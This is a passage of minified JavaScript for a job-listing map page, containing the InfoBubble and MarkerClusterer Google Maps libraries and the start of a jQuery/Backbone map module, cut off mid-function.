a=this.getBorderWidth_(),b=this.getArrowSize_(),c=this.getArrowStyle_(),d=this.px(b),e=this.px(Math.max(0,b-a)),f=this.arrowOuter_,g=this.arrowInner_;this.arrow_.style.marginTop=this.px(-a),f.style.borderTopWidth=d,g.style.borderTopWidth=e,0==c||1==c?(f.style.borderLeftWidth=d,g.style.borderLeftWidth=e):f.style.borderLeftWidth=g.style.borderLeftWidth=0,0==c||2==c?(f.style.borderRightWidth=d,g.style.borderRightWidth=e):f.style.borderRightWidth=g.style.borderRightWidth=0,2>c?(f.style.marginLeft=this.px(-b),g.style.marginLeft=this.px(-(b-a))):f.style.marginLeft=g.style.marginLeft=0,0==a?f.style.display="none":f.style.display=""},InfoBubble.prototype.setPadding=function(a){this.set("padding",a)},InfoBubble.prototype.setPadding=InfoBubble.prototype.setPadding,InfoBubble.prototype.getPadding_=function(){return parseInt(this.get("padding"),10)||0},InfoBubble.prototype.padding_changed=function(){var a=this.getPadding_();this.contentContainer_.style.padding=this.px(a),this.updateTabStyles_(),this.redraw_()},InfoBubble.prototype.padding_changed=InfoBubble.prototype.padding_changed,InfoBubble.prototype.px=function(a){return a?a+"px":a},InfoBubble.prototype.addEvents_=function(){var a=["mousedown","mousemove","mouseover","mouseout","mouseup","mousewheel","DOMMouseScroll","touchstart","touchend","touchmove","dblclick","contextmenu","click"],b=this.bubble_;this.listeners_=[];for(var c,d=0;c=a[d];d++)this.listeners_.push(google.maps.event.addDomListener(b,c,function(a){a.cancelBubble=!0,a.stopPropagation&&a.stopPropagation()}))},InfoBubble.prototype.onAdd=function(){this.bubble_||this.buildDom_(),this.addEvents_();var a=this.getPanes();a&&(a.floatPane.appendChild(this.bubble_),a.floatShadow.appendChild(this.bubbleShadow_))},InfoBubble.prototype.onAdd=InfoBubble.prototype.onAdd,InfoBubble.prototype.draw=function(){var a=this.getProjection();if(a){var b=this.get("position");if(!b)return void this.close();var c=0;this.activeTab_&&(c=this.activeTab_.offsetHeight);var d=this.getAnchorHeight_(),e=this.getArrowSize_(),f=this.getArrowPosition_();f/=100;var g=a.fromLatLngToDivPixel(b),h=this.contentContainer_.offsetWidth,i=this.bubble_.offsetHeight;if(h){var j=g.y-(i+e);d&&(j-=d);var k=g.x-h*f;this.bubble_.style.top=this.px(j),this.bubble_.style.left=this.px(k);var l=parseInt(this.get("shadowStyle"),10);switch(l){case 1:this.bubbleShadow_.style.top=this.px(j+c-1),this.bubbleShadow_.style.left=this.px(k),this.bubbleShadow_.style.width=this.px(h),this.bubbleShadow_.style.height=this.px(this.contentContainer_.offsetHeight-e);break;case 2:h=.8*h,d?this.bubbleShadow_.style.top=this.px(g.y):this.bubbleShadow_.style.top=this.px(g.y+e),this.bubbleShadow_.style.left=this.px(g.x-h*f),this.bubbleShadow_.style.width=this.px(h),this.bubbleShadow_.style.height=this.px(2)}}}},InfoBubble.prototype.draw=InfoBubble.prototype.draw,InfoBubble.prototype.onRemove=function(){this.bubble_&&this.bubble_.parentNode&&this.bubble_.parentNode.removeChild(this.bubble_),this.bubbleShadow_&&this.bubbleShadow_.parentNode&&this.bubbleShadow_.parentNode.removeChild(this.bubbleShadow_);for(var a,b=0;a=this.listeners_[b];b++)google.maps.event.removeListener(a)},InfoBubble.prototype.onRemove=InfoBubble.prototype.onRemove,InfoBubble.prototype.isOpen=function(){return this.isOpen_},InfoBubble.prototype.isOpen=InfoBubble.prototype.isOpen,InfoBubble.prototype.close=function(){this.bubble_&&(this.bubble_.style.display="none",this.bubble_.className=this.bubble_.className.replace(this.animationName_,"")),this.bubbleShadow_&&(this.bubbleShadow_.style.display="none",this.bubbleShadow_.className=this.bubbleShadow_.className.replace(this.animationName_,"")),this.isOpen_=!1},InfoBubble.prototype.close=InfoBubble.prototype.close,InfoBubble.prototype.open=function(a,b){var c=this;window.setTimeout(function(){c.open_(a,b)},0)},InfoBubble.prototype.open_=function(a,b){this.updateContent_(),a&&this.setMap(a),b&&(this.set("anchor",b),this.bindTo("anchorPoint",b),this.bindTo("position",b)),this.bubble_.style.display=this.bubbleShadow_.style.display="";var c=!this.get("disableAnimation");c&&(this.bubble_.className+=" "+this.animationName_,this.bubbleShadow_.className+=" "+this.animationName_),this.redraw_(),this.isOpen_=!0;var d=!this.get("disableAutoPan");if(d){var e=this;window.setTimeout(function(){e.panToView()},200)}},InfoBubble.prototype.open=InfoBubble.prototype.open,InfoBubble.prototype.setPosition=function(a){a&&this.set("position",a)},InfoBubble.prototype.setPosition=InfoBubble.prototype.setPosition,InfoBubble.prototype.getPosition=function(){return this.get("position")},InfoBubble.prototype.getPosition=InfoBubble.prototype.getPosition,InfoBubble.prototype.position_changed=function(){this.draw()},InfoBubble.prototype.position_changed=InfoBubble.prototype.position_changed,InfoBubble.prototype.panToView=function(){var a=this.getProjection();if(a&&this.bubble_){var b=this.getAnchorHeight_(),c=this.bubble_.offsetHeight+b,d=this.get("map"),e=d.getDiv(),f=e.offsetHeight,g=this.getPosition(),h=a.fromLatLngToContainerPixel(d.getCenter()),i=a.fromLatLngToContainerPixel(g),j=h.y-c,k=f-h.y,l=0>j,m=0;l&&(j*=-1,m=(j+k)/2),i.y-=m,g=a.fromContainerPixelToLatLng(i),d.getCenter()!=g&&d.panTo(g)}},InfoBubble.prototype.panToView=InfoBubble.prototype.panToView,InfoBubble.prototype.htmlToDocumentFragment_=function(a){a=a.replace(/^\s*([\S\s]*)\b\s*$/,"$1");var b=document.createElement("DIV");if(b.innerHTML=a,1==b.childNodes.length)return b.removeChild(b.firstChild);for(var c=document.createDocumentFragment();b.firstChild;)c.appendChild(b.firstChild);return c},InfoBubble.prototype.removeChildren_=function(a){if(a)for(var b;b=a.firstChild;)a.removeChild(b)},InfoBubble.prototype.setContent=function(a){this.set("content",a)},InfoBubble.prototype.setContent=InfoBubble.prototype.setContent,InfoBubble.prototype.getContent=function(){return this.get("content")},InfoBubble.prototype.getContent=InfoBubble.prototype.getContent,InfoBubble.prototype.updateContent_=function(){if(this.content_){this.removeChildren_(this.content_);var a=this.getContent();if(a){"string"==typeof a&&(a=this.htmlToDocumentFragment_(a)),this.content_.appendChild(a);for(var b,c=this,d=this.content_.getElementsByTagName("IMG"),e=0;b=d[e];e++)google.maps.event.addDomListener(b,"load",function(){c.imageLoaded_()});google.maps.event.trigger(this,"domready")}this.redraw_()}},InfoBubble.prototype.imageLoaded_=function(){var a=!this.get("disableAutoPan");this.redraw_(),!a||0!=this.tabs_.length&&0!=this.activeTab_.index||this.panToView()},InfoBubble.prototype.updateTabStyles_=function(){if(this.tabs_&&this.tabs_.length){for(var a,b=0;a=this.tabs_[b];b++)this.setTabStyle_(a.tab);this.activeTab_.style.zIndex=this.baseZIndex_;var c=this.getBorderWidth_(),d=this.getPadding_()/2;this.activeTab_.style.borderBottomWidth=0,this.activeTab_.style.paddingBottom=this.px(d+c)}},InfoBubble.prototype.setTabStyle_=function(a){var b=this.get("backgroundColor"),c=this.get("borderColor"),d=this.getBorderRadius_(),e=this.getBorderWidth_(),f=this.getPadding_(),g=this.px(-Math.max(f,d)),h=this.px(d),i=this.baseZIndex_;a.index&&(i-=a.index);var j={cssFloat:"left",position:"relative",cursor:"pointer",backgroundColor:b,border:this.px(e)+" solid "+c,padding:this.px(f/2)+" "+this.px(f),marginRight:g,whiteSpace:"nowrap",borderRadiusTopLeft:h,MozBorderRadiusTopleft:h,webkitBorderTopLeftRadius:h,borderRadiusTopRight:h,MozBorderRadiusTopright:h,webkitBorderTopRightRadius:h,zIndex:i,display:"inline"};for(var k in j)a.style[k]=j[k];var l=this.get("tabClassName");void 0!=l&&(a.className+=" "+l)},InfoBubble.prototype.addTabActions_=function(a){var b=this;a.listener_=google.maps.event.addDomListener(a,"click",function(){b.setTabActive_(this)})},InfoBubble.prototype.setTabActive=function(a){var b=this.tabs_[a-1];b&&this.setTabActive_(b.tab)},InfoBubble.prototype.setTabActive=InfoBubble.prototype.setTabActive,InfoBubble.prototype.setTabActive_=function(a){if(!a)return this.setContent(""),void this.updateContent_();var b=this.getPadding_()/2,c=this.getBorderWidth_();if(this.activeTab_){var d=this.activeTab_;d.style.zIndex=this.baseZIndex_-d.index,d.style.paddingBottom=this.px(b),d.style.borderBottomWidth=this.px(c)}a.style.zIndex=this.baseZIndex_,a.style.borderBottomWidth=0,a.style.marginBottomWidth="-10px",a.style.paddingBottom=this.px(b+c),this.setContent(this.tabs_[a.index].content),this.updateContent_(),this.activeTab_=a,this.redraw_()},InfoBubble.prototype.setMaxWidth=function(a){this.set("maxWidth",a)},InfoBubble.prototype.setMaxWidth=InfoBubble.prototype.setMaxWidth,InfoBubble.prototype.maxWidth_changed=function(){this.redraw_()},InfoBubble.prototype.maxWidth_changed=InfoBubble.prototype.maxWidth_changed,InfoBubble.prototype.setMaxHeight=function(a){this.set("maxHeight",a)},InfoBubble.prototype.setMaxHeight=InfoBubble.prototype.setMaxHeight,InfoBubble.prototype.maxHeight_changed=function(){this.redraw_()},InfoBubble.prototype.maxHeight_changed=InfoBubble.prototype.maxHeight_changed,InfoBubble.prototype.setMinWidth=function(a){this.set("minWidth",a)},InfoBubble.prototype.setMinWidth=InfoBubble.prototype.setMinWidth,InfoBubble.prototype.minWidth_changed=function(){this.redraw_()},InfoBubble.prototype.minWidth_changed=InfoBubble.prototype.minWidth_changed,InfoBubble.prototype.setMinHeight=function(a){this.set("minHeight",a)},InfoBubble.prototype.setMinHeight=InfoBubble.prototype.setMinHeight,InfoBubble.prototype.minHeight_changed=function(){this.redraw_()},InfoBubble.prototype.minHeight_changed=InfoBubble.prototype.minHeight_changed,InfoBubble.prototype.addTab=function(a,b){var c=document.createElement("DIV");
c.innerHTML=a,this.setTabStyle_(c),this.addTabActions_(c),this.tabsContainer_.appendChild(c),this.tabs_.push({label:a,content:b,tab:c}),c.index=this.tabs_.length-1,c.style.zIndex=this.baseZIndex_-c.index,this.activeTab_||this.setTabActive_(c),c.className=c.className+" "+this.animationName_,this.redraw_()},InfoBubble.prototype.addTab=InfoBubble.prototype.addTab,InfoBubble.prototype.updateTab=function(a,b,c){if(!(!this.tabs_.length||0>a||a>=this.tabs_.length)){var d=this.tabs_[a];void 0!=b&&(d.tab.innerHTML=d.label=b),void 0!=c&&(d.content=c),this.activeTab_==d.tab&&(this.setContent(d.content),this.updateContent_()),this.redraw_()}},InfoBubble.prototype.updateTab=InfoBubble.prototype.updateTab,InfoBubble.prototype.removeTab=function(a){if(!(!this.tabs_.length||0>a||a>=this.tabs_.length)){var b=this.tabs_[a];b.tab.parentNode.removeChild(b.tab),google.maps.event.removeListener(b.tab.listener_),this.tabs_.splice(a,1),delete b;for(var c,d=0;c=this.tabs_[d];d++)c.tab.index=d;b.tab==this.activeTab_&&(this.tabs_[a]?this.activeTab_=this.tabs_[a].tab:this.tabs_[a-1]?this.activeTab_=this.tabs_[a-1].tab:this.activeTab_=void 0,this.setTabActive_(this.activeTab_)),this.redraw_()}},InfoBubble.prototype.removeTab=InfoBubble.prototype.removeTab,InfoBubble.prototype.getElementSize_=function(a,b,c){var d=document.createElement("DIV");d.style.display="inline",d.style.position="absolute",d.style.visibility="hidden","string"==typeof a?d.innerHTML=a:d.appendChild(a.cloneNode(!0)),document.body.appendChild(d);var e=new google.maps.Size(d.offsetWidth,d.offsetHeight);return b&&e.width>b&&(d.style.width=this.px(b),e=new google.maps.Size(d.offsetWidth,d.offsetHeight)),c&&e.height>c&&(d.style.height=this.px(c),e=new google.maps.Size(d.offsetWidth,d.offsetHeight)),document.body.removeChild(d),delete d,e},InfoBubble.prototype.redraw_=function(){this.figureOutSize_(),this.positionCloseButton_(),this.draw()},InfoBubble.prototype.figureOutSize_=function(){var a=this.get("map");if(a){var b=this.getPadding_(),c=(this.getBorderWidth_(),this.getBorderRadius_(),this.getArrowSize_()),d=a.getDiv(),e=2*c,f=d.offsetWidth-e,g=d.offsetHeight-e-this.getAnchorHeight_(),h=0,i=this.get("minWidth")||0,j=this.get("minHeight")||0,k=this.get("maxWidth")||0,l=this.get("maxHeight")||0;k=Math.min(f,k),l=Math.min(g,l);var m=0;if(this.tabs_.length)for(var n,o=0;n=this.tabs_[o];o++){var p=this.getElementSize_(n.tab,k,l),q=this.getElementSize_(n.content,k,l);i<p.width&&(i=p.width),m+=p.width,j<p.height&&(j=p.height),p.height>h&&(h=p.height),i<q.width&&(i=q.width),j<q.height&&(j=q.height)}else{var r=this.get("content");if("string"==typeof r&&(r=this.htmlToDocumentFragment_(r)),r){var q=this.getElementSize_(r,k,l);i<q.width&&(i=q.width),j<q.height&&(j=q.height)}}k&&(i=Math.min(i,k)),l&&(j=Math.min(j,l)),i=Math.max(i,m),i==m&&(i+=2*b),c=2*c,i=Math.max(i,c),i>f&&(i=f),j>g&&(j=g-h),this.tabsContainer_&&(this.tabHeight_=h,this.tabsContainer_.style.width=this.px(m)),this.contentContainer_.style.width=this.px(i),this.contentContainer_.style.height=this.px(j)}},InfoBubble.prototype.getAnchorHeight_=function(){return 12},InfoBubble.prototype.anchorPoint_changed=function(){this.draw()},InfoBubble.prototype.anchorPoint_changed=InfoBubble.prototype.anchorPoint_changed,InfoBubble.prototype.positionCloseButton_=function(){var a=(this.getBorderRadius_(),this.getBorderWidth_()),b=2,c=2;this.tabs_.length&&this.tabHeight_&&(c+=this.tabHeight_),c+=a,b+=a;var d=this.contentContainer_;d&&d.clientHeight<d.scrollHeight&&(b+=15),this.close_.style.right=this.px(b),this.close_.style.top=this.px(c)},ClusterIcon.prototype.onAdd=function(){var a,b,c=this;this.div_=document.createElement("div"),this.div_.className=this.className_,this.visible_&&this.show(),this.getPanes().overlayMouseTarget.appendChild(this.div_),this.boundsChangedListener_=google.maps.event.addListener(this.getMap(),"bounds_changed",function(){b=a}),google.maps.event.addDomListener(this.div_,"mousedown",function(){a=!0,b=!1}),google.maps.event.addDomListener(this.div_,"click",function(d){if(a=!1,!b){var e,f,g=c.cluster_.getMarkerClusterer();google.maps.event.trigger(g,"click",c.cluster_),google.maps.event.trigger(g,"clusterclick",c.cluster_),g.getZoomOnClick()&&(f=g.getMaxZoom(),e=c.cluster_.getBounds(),g.getMap().fitBounds(e),setTimeout(function(){g.getMap().fitBounds(e),null!==f&&g.getMap().getZoom()>f&&g.getMap().setZoom(f+1);var a=g.getMap().getMapTypeId(),b=g.getMap().getZoom();(21==b&&"roadmap"==a||20==b&&"hybrid"==a)&&g.repaint()},100)),d.cancelBubble=!0,d.stopPropagation&&d.stopPropagation()}}),google.maps.event.addDomListener(this.div_,"mouseover",function(){var a=c.cluster_.getMarkerClusterer();google.maps.event.trigger(a,"mouseover",c.cluster_)}),google.maps.event.addDomListener(this.div_,"mouseout",function(){var a=c.cluster_.getMarkerClusterer();google.maps.event.trigger(a,"mouseout",c.cluster_)})},ClusterIcon.prototype.onRemove=function(){this.div_&&this.div_.parentNode&&(this.hide(),google.maps.event.removeListener(this.boundsChangedListener_),google.maps.event.clearInstanceListeners(this.div_),this.div_.parentNode.removeChild(this.div_),this.div_=null)},ClusterIcon.prototype.draw=function(){if(this.visible_){var a=this.getPosFromLatLng_(this.center_);this.div_.style.top=a.y+"px",this.div_.style.left=a.x+"px"}},ClusterIcon.prototype.hide=function(){this.div_&&(this.div_.style.display="none"),this.visible_=!1},ClusterIcon.prototype.show=function(){if(this.div_){var a="",b=this.backgroundPosition_.split(" "),c=parseInt(b[0].replace(/^\s+|\s+$/g,""),10),d=parseInt(b[1].replace(/^\s+|\s+$/g,""),10),e=this.getPosFromLatLng_(this.center_);this.div_.style.cssText=this.createCss(e),a="<img src='"+this.url_+"' style='position: absolute; top: "+d+"px; left: "+c+"px; ",this.cluster_.getMarkerClusterer().enableRetinaIcons_||(a+="clip: rect("+-1*d+"px, "+(-1*c+this.width_)+"px, "+(-1*d+this.height_)+"px, "+-1*c+"px);"),a+="'>",this.div_.innerHTML=a+"<div style='position: absolute;top: "+this.anchorText_[0]+"px;left: "+this.anchorText_[1]+"px;color: "+this.textColor_+";font-size: "+this.textSize_+"px;font-family: "+this.fontFamily_+";font-weight: "+this.fontWeight_+";font-style: "+this.fontStyle_+";text-decoration: "+this.textDecoration_+";text-align: center;width: "+this.width_+"px;line-height:"+this.height_+"px;'>"+this.sums_.text+"</div>","undefined"==typeof this.sums_.title||""===this.sums_.title?this.div_.title=this.cluster_.getMarkerClusterer().getTitle():this.div_.title=this.sums_.title,this.div_.style.display=""}this.visible_=!0},ClusterIcon.prototype.useStyle=function(a){this.sums_=a;var b=Math.max(0,a.index-1);b=Math.min(this.styles_.length-1,b);var c=this.styles_[b];this.url_=c.url,this.height_=c.height,this.width_=c.width,this.anchorText_=c.anchorText||[0,0],this.anchorIcon_=c.anchorIcon||[parseInt(this.height_/2,10),parseInt(this.width_/2,10)],this.textColor_=c.textColor||"black",this.textSize_=c.textSize||11,this.textDecoration_=c.textDecoration||"none",this.fontWeight_=c.fontWeight||"bold",this.fontStyle_=c.fontStyle||"normal",this.fontFamily_=c.fontFamily||"Arial,sans-serif",this.backgroundPosition_=c.backgroundPosition||"0 0"},ClusterIcon.prototype.setCenter=function(a){this.center_=a},ClusterIcon.prototype.createCss=function(a){var b=[];return b.push("cursor: pointer;"),b.push("position: absolute; top: "+a.y+"px; left: "+a.x+"px;"),b.push("width: "+this.width_+"px; height: "+this.height_+"px;"),b.join("")},ClusterIcon.prototype.getPosFromLatLng_=function(a){var b=this.getProjection().fromLatLngToDivPixel(a);return b.x-=this.anchorIcon_[1],b.y-=this.anchorIcon_[0],b.x=parseInt(b.x,10),b.y=parseInt(b.y,10),b},Cluster.prototype.getSize=function(){return this.markers_.length},Cluster.prototype.getMarkers=function(){return this.markers_},Cluster.prototype.getCenter=function(){return this.center_},Cluster.prototype.getMap=function(){return this.map_},Cluster.prototype.getMarkerClusterer=function(){return this.markerClusterer_},Cluster.prototype.getBounds=function(){var a,b=new google.maps.LatLngBounds(this.center_,this.center_),c=this.getMarkers();for(a=0;a<c.length;a++)b.extend(c[a].getPosition());return b},Cluster.prototype.remove=function(){this.clusterIcon_.setMap(null),this.markers_=[],delete this.markers_},Cluster.prototype.addMarker=function(a){var b,c,d;if(this.isMarkerAlreadyAdded_(a))return!1;if(this.center_){if(this.averageCenter_){var e=this.markers_.length+1,f=(this.center_.lat()*(e-1)+a.getPosition().lat())/e,g=(this.center_.lng()*(e-1)+a.getPosition().lng())/e;this.center_=new google.maps.LatLng(f,g),this.calculateBounds_()}}else this.center_=a.getPosition(),this.calculateBounds_();if(a.isAdded=!0,this.markers_.push(a),c=this.markers_.length,d=this.markerClusterer_.getMaxZoom(),null!==d&&this.map_.getZoom()>d)a.getMap()!==this.map_&&a.setMap(this.map_);else if(c<this.minClusterSize_)a.getMap()!==this.map_&&a.setMap(this.map_);else if(c===this.minClusterSize_)for(b=0;c>b;b++)this.markers_[b].setMap(null);else a.setMap(null);return this.updateIcon_(),!0},Cluster.prototype.isMarkerInClusterBounds=function(a){return this.bounds_.contains(a.getPosition())},Cluster.prototype.calculateBounds_=function(){var a=new google.maps.LatLngBounds(this.center_,this.center_);this.bounds_=this.markerClusterer_.getExtendedBounds(a)},Cluster.prototype.updateIcon_=function(){var a=this.markers_.length,b=this.markerClusterer_.getMaxZoom();if(null!==b&&this.map_.getZoom()>b)return void this.clusterIcon_.hide();if(a<this.minClusterSize_)return void this.clusterIcon_.hide();var c=this.markerClusterer_.getStyles().length,d=this.markerClusterer_.getCalculator()(this.markers_,c);this.clusterIcon_.setCenter(this.center_),this.clusterIcon_.useStyle(d),this.clusterIcon_.show()},Cluster.prototype.isMarkerAlreadyAdded_=function(a){var b;if(this.markers_.indexOf)return-1!==this.markers_.indexOf(a);for(b=0;b<this.markers_.length;b++)if(a===this.markers_[b])return!0;return!1},MarkerClusterer.prototype.onAdd=function(){var a=this;this.activeMap_=this.getMap(),this.ready_=!0,this.repaint(),this.listeners_=[google.maps.event.addListener(this.getMap(),"zoom_changed",function(){a.resetViewport_(!1),(this.getZoom()===(this.get("minZoom")||0)||this.getZoom()===this.get("maxZoom"))&&google.maps.event.trigger(this,"idle")}),google.maps.event.addListener(this.getMap(),"idle",function(){a.redraw_()})]},MarkerClusterer.prototype.onRemove=function(){var a;for(a=0;a<this.markers_.length;a++)this.markers_[a].getMap()!==this.activeMap_&&this.markers_[a].setMap(this.activeMap_);for(a=0;a<this.clusters_.length;a++)this.clusters_[a].remove();for(this.clusters_=[],a=0;a<this.listeners_.length;a++)google.maps.event.removeListener(this.listeners_[a]);this.listeners_=[],this.activeMap_=null,this.ready_=!1},MarkerClusterer.prototype.draw=function(){},MarkerClusterer.prototype.setupStyles_=function(){var a,b;if(!(this.styles_.length>0))for(a=0;a<this.imageSizes_.length;a++)b=this.imageSizes_[a],this.styles_.push({url:this.imagePath_+(a+1)+"."+this.imageExtension_,height:b,width:b})},MarkerClusterer.prototype.fitMapToMarkers=function(){var a,b=this.getMarkers(),c=new google.maps.LatLngBounds;for(a=0;a<b.length;a++)c.extend(b[a].getPosition());this.getMap().fitBounds(c)},MarkerClusterer.prototype.getGridSize=function(){return this.gridSize_},MarkerClusterer.prototype.setGridSize=function(a){this.gridSize_=a},MarkerClusterer.prototype.getMinimumClusterSize=function(){return this.minClusterSize_},MarkerClusterer.prototype.setMinimumClusterSize=function(a){this.minClusterSize_=a},MarkerClusterer.prototype.getMaxZoom=function(){return this.maxZoom_},MarkerClusterer.prototype.setMaxZoom=function(a){this.maxZoom_=a},MarkerClusterer.prototype.getStyles=function(){return this.styles_},MarkerClusterer.prototype.setStyles=function(a){this.styles_=a},MarkerClusterer.prototype.getTitle=function(){return this.title_},MarkerClusterer.prototype.setTitle=function(a){this.title_=a},MarkerClusterer.prototype.getZoomOnClick=function(){return this.zoomOnClick_},MarkerClusterer.prototype.setZoomOnClick=function(a){this.zoomOnClick_=a},MarkerClusterer.prototype.getAverageCenter=function(){return this.averageCenter_},MarkerClusterer.prototype.setAverageCenter=function(a){this.averageCenter_=a},MarkerClusterer.prototype.getIgnoreHidden=function(){return this.ignoreHidden_},MarkerClusterer.prototype.setIgnoreHidden=function(a){this.ignoreHidden_=a},MarkerClusterer.prototype.getEnableRetinaIcons=function(){return this.enableRetinaIcons_},MarkerClusterer.prototype.setEnableRetinaIcons=function(a){this.enableRetinaIcons_=a},MarkerClusterer.prototype.getImageExtension=function(){return this.imageExtension_},MarkerClusterer.prototype.setImageExtension=function(a){this.imageExtension_=a},MarkerClusterer.prototype.getImagePath=function(){return this.imagePath_},MarkerClusterer.prototype.setImagePath=function(a){this.imagePath_=a},MarkerClusterer.prototype.getImageSizes=function(){return this.imageSizes_},MarkerClusterer.prototype.setImageSizes=function(a){this.imageSizes_=a},MarkerClusterer.prototype.getCalculator=function(){return this.calculator_},MarkerClusterer.prototype.setCalculator=function(a){this.calculator_=a},MarkerClusterer.prototype.getBatchSizeIE=function(){return this.batchSizeIE_},MarkerClusterer.prototype.setBatchSizeIE=function(a){this.batchSizeIE_=a},MarkerClusterer.prototype.getClusterClass=function(){return this.clusterClass_},MarkerClusterer.prototype.setClusterClass=function(a){this.clusterClass_=a},MarkerClusterer.prototype.getMarkers=function(){return this.markers_},MarkerClusterer.prototype.getTotalMarkers=function(){return this.markers_.length},MarkerClusterer.prototype.getClusters=function(){return this.clusters_},MarkerClusterer.prototype.getTotalClusters=function(){return this.clusters_.length},MarkerClusterer.prototype.addMarker=function(a,b){this.pushMarkerTo_(a),b||this.redraw_()},MarkerClusterer.prototype.addMarkers=function(a,b){var c;for(c in a)a.hasOwnProperty(c)&&this.pushMarkerTo_(a[c]);b||this.redraw_()},MarkerClusterer.prototype.pushMarkerTo_=function(a){if(a.getDraggable()){var b=this;google.maps.event.addListener(a,"dragend",function(){b.ready_&&(this.isAdded=!1,b.repaint())})}a.isAdded=!1,this.markers_.push(a)},MarkerClusterer.prototype.removeMarker=function(a,b){var c=this.removeMarker_(a);return!b&&c&&this.repaint(),c},MarkerClusterer.prototype.removeMarkers=function(a,b){var c,d,e=!1;for(c=0;c<a.length;c++)d=this.removeMarker_(a[c]),e=e||d;return!b&&e&&this.repaint(),e},MarkerClusterer.prototype.removeMarker_=function(a){var b,c=-1;if(this.markers_.indexOf)c=this.markers_.indexOf(a);else for(b=0;b<this.markers_.length;b++)if(a===this.markers_[b]){c=b;break}return-1===c?!1:(a.setMap(null),this.markers_.splice(c,1),!0)},MarkerClusterer.prototype.clearMarkers=function(){this.resetViewport_(!0),this.markers_=[]},MarkerClusterer.prototype.repaint=function(){var a=this.clusters_.slice();this.clusters_=[],this.resetViewport_(!1),this.redraw_(),setTimeout(function(){var b;for(b=0;b<a.length;b++)a[b].remove()},0)},MarkerClusterer.prototype.getExtendedBounds=function(a){var b=this.getProjection(),c=new google.maps.LatLng(a.getNorthEast().lat(),a.getNorthEast().lng()),d=new google.maps.LatLng(a.getSouthWest().lat(),a.getSouthWest().lng()),e=b.fromLatLngToDivPixel(c);e.x+=this.gridSize_,e.y-=this.gridSize_;var f=b.fromLatLngToDivPixel(d);f.x-=this.gridSize_,f.y+=this.gridSize_;var g=b.fromDivPixelToLatLng(e),h=b.fromDivPixelToLatLng(f);return a.extend(g),a.extend(h),a},MarkerClusterer.prototype.redraw_=function(){this.createClusters_(0)},MarkerClusterer.prototype.resetViewport_=function(a){var b,c;for(b=0;b<this.clusters_.length;b++)this.clusters_[b].remove();for(this.clusters_=[],b=0;b<this.markers_.length;b++)c=this.markers_[b],c.isAdded=!1,a&&c.setMap(null)},MarkerClusterer.prototype.distanceBetweenPoints_=function(a,b){var c=6371,d=(b.lat()-a.lat())*Math.PI/180,e=(b.lng()-a.lng())*Math.PI/180,f=Math.sin(d/2)*Math.sin(d/2)+Math.cos(a.lat()*Math.PI/180)*Math.cos(b.lat()*Math.PI/180)*Math.sin(e/2)*Math.sin(e/2),g=2*Math.atan2(Math.sqrt(f),Math.sqrt(1-f)),h=c*g;return h},MarkerClusterer.prototype.isMarkerInBounds_=function(a,b){return b.contains(a.getPosition())},MarkerClusterer.prototype.addToClosestCluster_=function(a){var b,c,d,e,f=4e4,g=null;for(b=0;b<this.clusters_.length;b++)d=this.clusters_[b],e=d.getCenter(),e&&(c=this.distanceBetweenPoints_(e,a.getPosition()),f>c&&(f=c,g=d));g&&g.isMarkerInClusterBounds(a)?g.addMarker(a):(d=new Cluster(this),d.addMarker(a),this.clusters_.push(d))},MarkerClusterer.prototype.createClusters_=function(a){var b,c,d,e=this;if(this.ready_){0===a&&(google.maps.event.trigger(this,"clusteringbegin",this),"undefined"!=typeof this.timerRefStatic&&(clearTimeout(this.timerRefStatic),delete this.timerRefStatic)),d=this.getMap().getZoom()>3?new google.maps.LatLngBounds(this.getMap().getBounds().getSouthWest(),this.getMap().getBounds().getNorthEast()):new google.maps.LatLngBounds(new google.maps.LatLng(85.02070771743472,-178.48388434375),new google.maps.LatLng(-85.08136444384544,178.00048865625));var f=this.getExtendedBounds(d),g=Math.min(a+this.batchSize_,this.markers_.length);for(b=a;g>b;b++)c=this.markers_[b],!c.isAdded&&this.isMarkerInBounds_(c,f)&&(!this.ignoreHidden_||this.ignoreHidden_&&c.getVisible())&&this.addToClosestCluster_(c);g<this.markers_.length?this.timerRefStatic=setTimeout(function(){e.createClusters_(g)},0):(delete this.timerRefStatic,google.maps.event.trigger(this,"clusteringend",this))}},MarkerClusterer.prototype.extend=function(a,b){return function(a){var b;for(b in a.prototype)this.prototype[b]=a.prototype[b];return this}.apply(a,[b])},MarkerClusterer.CALCULATOR=function(a,b){for(var c=0,d="",e=a.length.toString(),f=e;0!==f;)f=parseInt(f/10,10),c++;return c=Math.min(c,b),{text:e,index:c,title:d}},MarkerClusterer.BATCH_SIZE=2e3,MarkerClusterer.BATCH_SIZE_IE=500,MarkerClusterer.IMAGE_PATH="https://google-maps-utility-library-v3.googlecode.com/svn/trunk/markerclustererplus/images/m",MarkerClusterer.IMAGE_EXTENSION="png",MarkerClusterer.IMAGE_SIZES=[53,56,66,78,90],function(){var a=function(a,b){return function(){return a.apply(b,arguments)}},b={}.hasOwnProperty,c=function(a,c){function d(){this.constructor=a}for(var e in c)b.call(c,e)&&(a[e]=c[e]);return d.prototype=c.prototype,a.prototype=new d,a.__super__=c.prototype,a};jQuery(function(b){var d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s;return q=function(){function a(){this.filters=new e,a.settings.displayMap&&(this.map=new k({filters:this.filters})),a.settings.facewp||(this.meta=new p({filters:this.filters}))}return a.geocoder=new google.maps.Geocoder,a.settings=listifyMapSettings,a.loadedOnce=!1,a}(),p=function(d){function e(){return this.viewToggle=a(this.viewToggle,this),this.setFound=a(this.setFound,this),this.initialize=a(this.initialize,this),e.__super__.constructor.apply(this,arguments)}return c(e,d),e.prototype.initialize=function(a){return null==a&&(a={}),this.filters=a.filters,this.setFound(),this.viewToggle()},e.prototype.setFound=function(){return b("div.job_listings").on("updated_results",function(a){return function(c,d){return b(".results-found").text(d.found),a.filters.startup()}}(this)),b(document).on("facetwp-loaded",function(a){return function(){return a.filters.startup()}}(this))},e.prototype.viewToggle=function(){var a,c;return c=b(".archive-job_listing-toggle"),a=b(".content-area, .job_listings-map-wrapper"),c.on("click",function(d){var e;return d.preventDefault(),b("body").toggleClass("map-toggled"),c.removeClass("active"),b(this).addClass("active"),e=b(this).data("toggle"),a.hide().filter(b(e)).show(),b("html, body").animate({scrollTop:b(".archive-job_listing-toggle-wrapper").offset().top},1),b(".job_listings-map-wrapper").trigger("map-toggled")})},e}(Backbone.View),e=function(e){function f(){return 